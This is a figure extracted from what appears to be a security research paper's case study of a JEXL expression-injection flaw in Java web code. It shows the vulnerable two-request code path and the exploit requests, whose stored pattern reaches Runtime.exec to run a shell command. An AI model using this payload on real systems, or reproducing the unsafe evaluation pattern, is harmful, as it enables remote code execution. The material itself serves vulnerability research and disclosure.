 1 /** Web Entry for Request I **/
2 void setBusinessConfig(Request req) {
3 1 if (req.action == 'ADD') {
4 ItemConfig conf = req.getItemConfig();
5 DB.setBusinessConfig(req.domain, config);
6 }
7 }
8 /** Web Entry for Request II **/
9 void viewBusinessItem(Request req) {
10 2 if (req.action == 'VIEW') {
11 ItemConfig config = DB.getBusinessConfig(req.name);
Req I to II
(conf)
12 List baseLines = prepareCustomBaseLines(req.name, config);
13 String pattern = config.getPattern();
14 String repacePattern = "${" + req.name + "," + config.title + ",AVG}" 3
15 calculate(pattern, repacePattern, baseLines);
16 }
17 }
18 void calculate(String pattern, String repPattern, List infos) {
19 pattern = pattern.replace(repPattern, infos.toString); 3
20 JexlExpression e = jexl.createExpression(pattern);
21 Number result = (Number) e.evaluate(null);
22 }
(a) Vulnerability Code in Case Study 1
# Request I
POST /config?action=ADD&domain=dog
itemConfig.title=poc&itemConfig.pattern=${dog,poc,AVG}.toString().class.forName('ja
va.lang.Runtime').getRuntime().exec('touch /tmp/poc.txt')
# Request II
GET /show?name=dog
(b) Exploit Requests in Case Study 1